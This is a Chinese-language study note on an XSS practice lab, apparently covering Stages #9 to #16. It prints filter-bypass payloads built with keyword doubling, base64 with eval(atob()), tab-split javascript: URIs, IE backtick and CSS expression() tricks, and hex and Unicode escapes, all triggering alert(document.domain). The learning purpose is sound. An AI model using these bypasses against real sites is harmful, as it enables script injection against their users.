Web安全攻防 学习笔记
一、XSS 漏洞

1.1、跳过 Stage #9
在 span 标签中添加 onclick= "alert(document.domain)" (其他关卡也可以这样跳过)

1.2、domain 过滤绕过

首先还是构造特殊无害字符串,响应中寻找字符串观察闭合格式。

- 双写绕过
"><script>alert(document.dodomainmain);</script>
-
编码绕过
(1)加密
alert(document.domain)
(2)得到YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==
(3)atob解码 base64
(4)eval执行 JavaScript 代码
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script>


1.3、绕过替换 script 和 on 事件的 XSS
- 把
script替换成xscript

- 把
onmouseover替换成了onxxx


- JavaScript 伪协议也不行

在 Stage #11 演示
	 tab 制表符 html 十进制编码
  空格 制表符 html 十进制编码
=> (在这里四个空格 ≠ 一个 tab, 当然也可能是浏览器或者是编码本身的问题)
"><a href="javas	cript:alert(document.domain);">xss</a>
"><a href="javas    cript:alert(document.domain);">xss</a>
二、利用 IE 特性绕过 XSS 过滤
2.1、没有 IE 浏览器可以用 IETester 代替
-
在 IETester 中打开 Stage #xx 网址进行测试
-
在 IETester 中进行测试,因为各个版本的 IE 都需要进行测试,Windows10 里面自带的 IE 不会执行
2.2、Stage #12 绕过的引号及尖括号过滤
-
IE 中两个反引号 `` 可以闭合一个左边双引号
" -
那么比用尖括号的情况下,可以这样闭合: ``οnclick=alert(document.domain) 。(这个只适用于IE浏览器,且可能不是每个版本都兼容)
2.3、Stage #13 利用 CSS 特性绕过 XSS 过滤
-
CSS 层叠样式表,是一种用来表现 HTML 或 XML 等文件样式的计算机语言。可以修饰页面效果,拿网站效果演示,修改 css 看页面效果
-
观察发现,输入的内容存放在 style 中
-
输入背景设置
background:url("javascript:alert(document.domain);");(并不是所有版本的 IE 都可以)
2.4、Stage #14 IE 中利用 CSS 触发 XSS
css expression(css表达式)又称 Dynamic properties(动态属性)是早期微软 DHTML 的产物,以其可以在 CSS 中定义表达式(公式)来达到建立元素间属性之间的联系等作用,从 IE5 开始得到支持,后因标准、性能、安全性等问题,微软从 IE8 beta2 标准模式开始,取消对 css expression 的支。
- CSS 中执行 JS
IE5 及其以后版本支持在 CSS 中使用 expression,用来把 CSS 属性和 JavaScript 表达式关联起来
here:expres/\*\*/sion(if(!window.x){alert(document.domain);window.x=1;});
=> # 后面是一个 JS 的判断: 如果 window.x 参数不存在, 那么执行后面的语句
# 由 here:expression(if(!window.x){alert(document.domain);window.x=1;}); 改写而来
# 因为存在 expression -> xxx 替换
here:e\\0xpression(οnmοuseοver=function(){alert(document.domain)})
=> # 意为:onmouseover 事件触发后面的匿名函数
# 由 here:expression(οnmοuseοver=function(){alert(document.domain)}) 改写而来
# 因为存在 expression -> xxx 替换
三、16 进制绕过过滤触发 XSS
3.1、十六进制介绍
十六进制转换,16 进制每一位上可以是从小到大为 0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F 16 个大小不同 的数,即 逢 16 进 1,其中 A,B,C,D,E,F(字母不区分大小写),这六个字母来分别表示 10,11,12,13,14,15。

3.2、Python —— 16 进制转换
import binascii
s = binascii.b2a_hex(">" .encode("utf8"))
print(s.decode()) # 把 > 转换为 3e; 测试得 < 转为 3c
print("\\x"+s.decode()) # 在编码前面加上 \x, 第一个 \ 用来转义, 最终得 \x3e

为什么要加 \x?
因为 JavaScript 不会自动将 3e 看作是 >,因为它不认识,所以要加上 \x 即 \x3e JavaScript 才会在执行是转换为 >

Stage #15 测试
-
尝试得,输入之前的字符串都会被当作是字符串存放在 value 中
-
双斜杠+16 进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
# \x3c 与 \x3e 分别表示 < 和 >
# 还有一个 \ 用于转义其后面的 \

四、Unicode 绕过过滤触发 XSS
4.1、Unicode 介绍
Unicode(万国码、国际码、统一码、单一码)是计算机科学领域里的一项业界标准。它对世界上大部分的文字系统进行了整理、编码,使得电脑可以用更为简单的方式来呈现和处理文字。
Unicode 是为了解决传统的字符编码方案的局限而产生的,它为每种中的每个字符设定了统一并 且唯一的二进制编码,满足跨语言、跨平台进行文本转换、处理的要求。
4.2、Python —— Unicode 转换
import binascii
s = binascii.b2a_hex(">".encode("utf8"))
print(s.decode()) # 把 > 转换为 3e; 测试得 < 转为 3c
print("\\u00"+s.decode()) # 在编码前面加上 \u00, 第一个 \ 用来转义, 最终得 \u003e

Stage #16 测试
- 尝试得,输入之前的字符串都会被当作是字符串存放在 value 中
\\u003cscript\\u003ealert(document.domain);\\u003c/script\\u003e